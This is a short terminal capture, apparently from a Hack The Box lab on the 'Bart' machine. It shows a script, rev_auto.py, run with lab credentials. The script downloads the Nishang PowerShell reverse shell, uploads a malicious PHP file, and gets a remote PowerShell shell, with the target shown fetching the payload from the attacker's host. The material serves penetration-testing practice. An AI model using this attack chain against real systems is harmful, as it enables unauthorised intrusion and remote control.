 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# python3 rev_auto.py -t bart.htb -u harvey -p Password1 -port 5555 -ip 10.10.14.20
[+] Starting handler on 5555 [+]
[+] Starting Web Server in background [+]
[+] Let's download the Nishang reverse [+]
[+] Download Ok! [+]
[+] Let's add the call to reverse shell! [+]
[+] Call added! [+]
[+] Let's upload our malicious php!!! [+]
[+] Great, we done it! [+]
[+] Now, let's get the reverse shell! [+]
10.10.10.81 - - [15/Sep/2021 19:53:43] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[+] Connection from bart.htb [+]
[+] Shell'd [+]
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>